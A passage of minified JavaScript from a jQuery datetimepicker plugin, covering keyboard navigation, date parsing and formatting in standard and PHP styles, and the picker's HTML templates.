40:if(!this.keyboardNavigation){break}h=k.keyCode==38?-1:1;viewMode=this.viewMode;if(k.ctrlKey){viewMode+=2}else{if(k.shiftKey){viewMode+=1}}if(viewMode==4){o=this.moveYear(this.date,h);g=this.moveYear(this.viewDate,h)}else{if(viewMode==3){o=this.moveMonth(this.date,h);g=this.moveMonth(this.viewDate,h)}else{if(viewMode==2){o=this.moveDate(this.date,h*7);g=this.moveDate(this.viewDate,h*7)}else{if(viewMode==1){if(this.showMeridian){o=this.moveHour(this.date,h*6);g=this.moveHour(this.viewDate,h*6)}else{o=this.moveHour(this.date,h*4);g=this.moveHour(this.viewDate,h*4)}}else{if(viewMode==0){o=this.moveMinute(this.date,h*4);g=this.moveMinute(this.viewDate,h*4)}}}}}if(this.dateWithinRange(o)){this.date=o;this.viewDate=g;this.setValue();this.update();k.preventDefault();m=true}break;case 13:if(this.viewMode!=0){var j=this.viewMode;this.showMode(-1);this.fill();if(j==this.viewMode&&this.autoclose){this.hide()}}else{this.fill();if(this.autoclose){this.hide()}}k.preventDefault();break;case 9:this.hide();break}if(m){var i;if(this.isInput){i=this.element}else{if(this.component){i=this.element.find("input")}}if(i){i.change()}this.element.trigger({type:"changeDate",date:this.date})}},showMode:function(g){if(g){var h=Math.max(0,Math.min(b.modes.length-1,this.viewMode+g));if(h>=this.minView&&h<=this.maxView){this.element.trigger({type:"changeMode",date:this.viewDate,oldViewMode:this.viewMode,newViewMode:h});this.viewMode=h}}this.picker.find(">div").hide().filter(".datetimepicker-"+b.modes[this.viewMode].clsName).css("display","block");this.updateNavArrows()},reset:function(g){this._setDate(null,"date")}};c.fn.datetimepicker=function(h){var g=Array.apply(null,arguments);g.shift();return this.each(function(){var k=c(this),j=k.data("datetimepicker"),i=typeof h=="object"&&h;if(!j){k.data("datetimepicker",(j=new e(this,c.extend({},c.fn.datetimepicker.defaults,i))))}if(typeof h=="string"&&typeof j[h]=="function"){j[h].apply(j,g)}})};c.fn.datetimepicker.defaults={};c.fn.datetimepicker.Constructor=e;var d=c.fn.datetimepicker.dates={en:{days:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],daysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat","Sun"],daysMin:["Su","Mo","Tu","We","Th","Fr","Sa","Su"],months:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],meridiem:["am","pm"],suffix:["st","nd","rd","th"],today:"Today"}};var b={modes:[{clsName:"minutes",navFnc:"Hours",navStep:1},{clsName:"hours",navFnc:"Date",navStep:1},{clsName:"days",navFnc:"Month",navStep:1},{clsName:"months",navFnc:"FullYear",navStep:1},{clsName:"years",navFnc:"FullYear",navStep:10}],isLeapYear:function(g){return(((g%4===0)&&(g%100!==0))||(g%400===0))},getDaysInMonth:function(g,h){return[31,(b.isLeapYear(g)?29:28),31,30,31,30,31,31,30,31,30,31][h]},getDefaultFormat:function(g,h){if(g=="standard"){if(h=="input"){return"yyyy-mm-dd hh:ii"}else{return"yyyy-mm-dd hh:ii:ss"}}else{if(g=="php"){if(h=="input"){return"Y-m-d H:i"}else{return"Y-m-d H:i:s"}}else{throw new Error("Invalid format type.")}}},validParts:function(g){if(g=="standard"){return/hh?|HH?|p|P|ii?|ss?|dd?|DD?|mm?|MM?|yy(?:yy)?/g}else{if(g=="php"){return/[dDjlNwzFmMnStyYaABgGhHis]/g}else{throw new Error("Invalid format type.")}}},nonpunctuation:/[^ -\/:-@\[-`{-~\t\n\rTZ]+/g,parseFormat:function(j,h){var g=j.replace(this.validParts(h),"\0").split("\0"),i=j.match(this.validParts(h));if(!g||!g.length||!i||i.length==0){throw new Error("Invalid date format.")}return{separators:g,parts:i}},parseDate:function(l,u,o,r){if(l instanceof Date){var w=new Date(l.valueOf()-l.getTimezoneOffset()*60000);w.setMilliseconds(0);return w}if(/^\d{4}\-\d{1,2}\-\d{1,2}$/.test(l)){u=this.parseFormat("yyyy-mm-dd",r)}if(/^\d{4}\-\d{1,2}\-\d{1,2}[T ]\d{1,2}\:\d{1,2}$/.test(l)){u=this.parseFormat("yyyy-mm-dd hh:ii",r)}if(/^\d{4}\-\d{1,2}\-\d{1,2}[T ]\d{1,2}\:\d{1,2}\:\d{1,2}[Z]{0,1}$/.test(l)){u=this.parseFormat("yyyy-mm-dd hh:ii:ss",r)}if(/^[-+]\d+[dmwy]([\s,]+[-+]\d+[dmwy])*$/.test(l)){var x=/([-+]\d+)([dmwy])/,m=l.match(/([-+]\d+)([dmwy])/g),g,k;l=new Date();for(var n=0;n<m.length;n++){g=x.exec(m[n]);k=parseInt(g[1]);switch(g[2]){case"d":l.setUTCDate(l.getUTCDate()+k);break;case"m":l=e.prototype.moveMonth.call(e.prototype,l,k);break;case"w":l.setUTCDate(l.getUTCDate()+k*7);break;case"y":l=e.prototype.moveYear.call(e.prototype,l,k);break}}return f(l.getUTCFullYear(),l.getUTCMonth(),l.getUTCDate(),l.getUTCHours(),l.getUTCMinutes(),l.getUTCSeconds(),0)}var m=l&&l.match(this.nonpunctuation)||[],l=new Date(0,0,0,0,0,0,0),q={},t=["hh","h","ii","i","ss","s","yyyy","yy","M","MM","m","mm","D","DD","d","dd","H","HH","p","P"],v={hh:function(s,i){return s.setUTCHours(i)},h:function(s,i){return s.setUTCHours(i)},HH:function(s,i){return s.setUTCHours(i==12?0:i)},H:function(s,i){return s.setUTCHours(i==12?0:i)},ii:function(s,i){return s.setUTCMinutes(i)},i:function(s,i){return s.setUTCMinutes(i)},ss:function(s,i){return s.setUTCSeconds(i)},s:function(s,i){return s.setUTCSeconds(i)},yyyy:function(s,i){return s.setUTCFullYear(i)},yy:function(s,i){return s.setUTCFullYear(2000+i)},m:function(s,i){i-=1;while(i<0){i+=12}i%=12;s.setUTCMonth(i);while(s.getUTCMonth()!=i){s.setUTCDate(s.getUTCDate()-1)}return s},d:function(s,i){return s.setUTCDate(i)},p:function(s,i){return s.setUTCHours(i==1?s.getUTCHours()+12:s.getUTCHours())}},j,p,g;v.M=v.MM=v.mm=v.m;v.dd=v.d;v.P=v.p;l=f(l.getFullYear(),l.getMonth(),l.getDate(),l.getHours(),l.getMinutes(),l.getSeconds());if(m.length==u.parts.length){for(var n=0,h=u.parts.length;n<h;n++){j=parseInt(m[n],10);g=u.parts[n];if(isNaN(j)){switch(g){case"MM":p=c(d[o].months).filter(function(){var i=this.slice(0,m[n].length),s=m[n].slice(0,i.length);return i==s});j=c.inArray(p[0],d[o].months)+1;break;case"M":p=c(d[o].monthsShort).filter(function(){var i=this.slice(0,m[n].length),s=m[n].slice(0,i.length);return i==s});j=c.inArray(p[0],d[o].monthsShort)+1;break;case"p":case"P":j=c.inArray(m[n].toLowerCase(),d[o].meridiem);break}}q[g]=j}for(var n=0,y;n<t.length;n++){y=t[n];if(y in q&&!isNaN(q[y])){v[y](l,q[y])}}}return l},formatDate:function(g,m,o,k){if(g==null){return""}var n;if(k=="standard"){n={yy:g.getUTCFullYear().toString().substring(2),yyyy:g.getUTCFullYear(),m:g.getUTCMonth()+1,M:d[o].monthsShort[g.getUTCMonth()],MM:d[o].months[g.getUTCMonth()],d:g.getUTCDate(),D:d[o].daysShort[g.getUTCDay()],DD:d[o].days[g.getUTCDay()],p:(d[o].meridiem.length==2?d[o].meridiem[g.getUTCHours()<12?0:1]:""),h:g.getUTCHours(),i:g.getUTCMinutes(),s:g.getUTCSeconds()};if(d[o].meridiem.length==2){n.H=(n.h%12==0?12:n.h%12)}else{n.H=n.h}n.HH=(n.H<10?"0":"")+n.H;n.P=n.p.toUpperCase();n.hh=(n.h<10?"0":"")+n.h;n.ii=(n.i<10?"0":"")+n.i;n.ss=(n.s<10?"0":"")+n.s;n.dd=(n.d<10?"0":"")+n.d;n.mm=(n.m<10?"0":"")+n.m}else{if(k=="php"){n={y:g.getUTCFullYear().toString().substring(2),Y:g.getUTCFullYear(),F:d[o].months[g.getUTCMonth()],M:d[o].monthsShort[g.getUTCMonth()],n:g.getUTCMonth()+1,t:b.getDaysInMonth(g.getUTCFullYear(),g.getUTCMonth()),j:g.getUTCDate(),l:d[o].days[g.getUTCDay()],D:d[o].daysShort[g.getUTCDay()],w:g.getUTCDay(),N:(g.getUTCDay()==0?7:g.getUTCDay()),S:(g.getUTCDate()%10<=d[o].suffix.length?d[o].suffix[g.getUTCDate()%10-1]:""),a:(d[o].meridiem.length==2?d[o].meridiem[g.getUTCHours()<12?0:1]:""),g:(g.getUTCHours()%12==0?12:g.getUTCHours()%12),G:g.getUTCHours(),i:g.getUTCMinutes(),s:g.getUTCSeconds()};n.m=(n.n<10?"0":"")+n.n;n.d=(n.j<10?"0":"")+n.j;n.A=n.a.toString().toUpperCase();n.h=(n.g<10?"0":"")+n.g;n.H=(n.G<10?"0":"")+n.G;n.i=(n.i<10?"0":"")+n.i;n.s=(n.s<10?"0":"")+n.s}else{throw new Error("Invalid format type.")}}var g=[],l=c.extend([],m.separators);for(var j=0,h=m.parts.length;j<h;j++){if(l.length){g.push(l.shift())}g.push(n[m.parts[j]])}if(l.length){g.push(l.shift())}return g.join("")},convertViewMode:function(g){switch(g){case 4:case"decade":g=4;break;case 3:case"year":g=3;break;case 2:case"month":g=2;break;case 1:case"day":g=1;break;case 0:case"hour":g=0;break}return g},headTemplate:'<thead><tr><th class="prev"><i class="icon-arrow-left"/></th><th colspan="5" class="switch"></th><th class="next"><i class="icon-arrow-right"/></th></tr></thead>',headTemplateV3:'<thead><tr><th class="prev"><i class="glyphicon glyphicon-arrow-left"></i> </th><th colspan="5" class="switch"></th><th class="next"><i class="glyphicon glyphicon-arrow-right"></i> </th></tr></thead>',contTemplate:'<tbody><tr><td colspan="7"></td></tr></tbody>',footTemplate:'<tfoot><tr><th colspan="7" class="today"></th></tr></tfoot>'};b.template='<div class="datetimepicker"><div class="datetimepicker-minutes"><table class=" table-condensed">'+b.headTemplate+b.contTemplate+b.footTemplate+'</table></div><div class="datetimepicker-hours"><table class=" table-condensed">'+b.headTemplate+b.contTemplate+b.footTemplate+'</table></div><div class="datetimepicker-days"><table class=" table-condensed">'+b.headTemplate+"<tbody></tbody>"+b.footTemplate+'</table></div><div class="datetimepicker-months"><table class="table-condensed">'+b.headTemplate+b.contTemplate+b.footTemplate+'</table></div><div class="datetimepicker-years"><table class="table-condensed">'+b.headTemplate+b.contTemplate+b.footTemplate+"</table></div></div>";b.templateV3='<div class="datetimepicker"><div class="datetimepicker-minutes"><table class=" table-condensed">'+b.headTemplateV3+b.contTemplate+b.footTemplate+'</table></div><div class="datetimepicker-hours"><table class=" table-condensed">'+b.headTemplateV3+b.contTemplate+b.footTemplate+'</table></div><div class="datetimepicker-days"><table class=" table-condensed">'+b.headTemplateV3+"<tbody></tbody>"+b.footTemplate+'</table></div><div class="datetimepicker-months"><table class="table-condensed">'+b.headTemplateV3+b.contTemplate+b.footTemplate+'</table></div><div class="datetimepicker-years"><table class="table-condensed">'+b.headTemplateV3+b.contTemplate+b.footTemplate+"</table></div></div>";c.fn.datetimepicker.DPGlobal=b;c.fn.datetimepicker.noConflict=function(){c.fn.datetimepicker=old;return this};c(document).on("focus.datetimepicker.data-api click.datetimepicker.data-api",'[data-provide="datetimepicker"]',function(h){var g=c(this);if(g.data("datetimepicker")){return}h.preventDefault();g.datetimepicker("show")});c(function(){c('[data-provide="datetimepicker-inline"]').datetimepicker()})}(window.jQuery);